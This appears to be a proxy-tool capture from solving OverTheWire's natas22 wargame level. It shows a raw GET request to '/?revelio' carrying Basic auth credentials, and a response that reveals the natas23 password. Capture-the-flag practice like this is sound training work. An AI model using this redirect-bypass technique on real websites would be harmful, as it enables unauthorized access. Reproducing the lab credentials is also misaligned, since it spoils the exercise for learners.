 Send Cancel < > Follow redirection Target: http://
Request
Pretty Raw Hex \n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bmF0YXMyMjo5MWF3Vk05b0RpVUdtMzNKZHpNN1JWTEJTOGJ6OW4wcw==
8 Connection: close
9 Cookie: PHPSESSID=viien6rqmjoil3sgjfvnbhvoc1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
NATAS22
We Chall SUBMIT TOKEN
You are an admin. The credentials for the next level are:
Username: natas23
Password: qjA8cOoKFTzJhtV0Fzvt92fgvxVnVRBj
View sourcecode